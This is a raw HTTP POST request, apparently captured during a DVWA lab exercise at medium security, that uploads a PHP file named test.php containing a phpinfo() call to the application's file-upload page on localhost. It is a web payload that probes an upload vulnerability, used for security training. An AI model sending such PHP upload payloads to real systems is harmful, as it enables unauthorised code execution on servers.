 POST http://127.0.0.1/dvwa/vulnerabilities/upload/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------116943042717050
Content-Length: 441
Connection: keep-alive
Cookie: security=medium; PHPSESSID=7u5fmfpkeeqbq594505e0tovt0
Upgrade-Insecure-Requests: 1
Host: 127.0.0.1
-----------------------------116943042717050
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------116943042717050
Content-Disposition: form-data; name="uploaded"; filename="test.php"
Content-Type: application/octet-stream
<?php
phpinfo()
?>
-----------------------------116943042717050
Content-Disposition: form-data; name="Upload"
Upload